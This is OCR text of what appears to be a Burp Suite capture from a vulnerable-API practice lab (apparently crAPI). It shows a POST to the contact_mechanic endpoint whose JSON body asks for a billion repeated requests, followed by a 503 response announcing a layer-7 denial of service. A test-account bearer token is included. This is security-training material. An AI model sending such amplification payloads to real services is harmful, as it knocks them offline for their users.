 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.3.142:8888/contact-mechanic?VIN=2TYDW69ERRS106327
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6MTY2
NzQxODkzNywiZXhwIjoxNjY3NTA1MzM3fQ.CBZCxIekKQ57QDie6XXX5EseOk23Bn
dEEHFBCgyyR9zyID3m1OKDPOOjN38FTDWLPJyiBun6D5pzGcWzwR-VBQ
0 Content-Length: 223
1 Origin: http://192.168.3.142:8888
2 Connection: close
3
4 {
"mechanic_code":"TRAC_JHN",
"problem_details":"test",
"vin":"2TYDW69ERRS106327x",
"mechanic_api":
"http://192.168.3.142:8888/workshop/api/mechanic/receive_report
",
"repeat_request_if_failed":true,
"number_of_repeats":1000000000
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Wed, 02 Nov 2022 20:34:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 71
11
12 {
"message":
"Service unavailable. Seems like you caused layer 7 DoS
:)"
}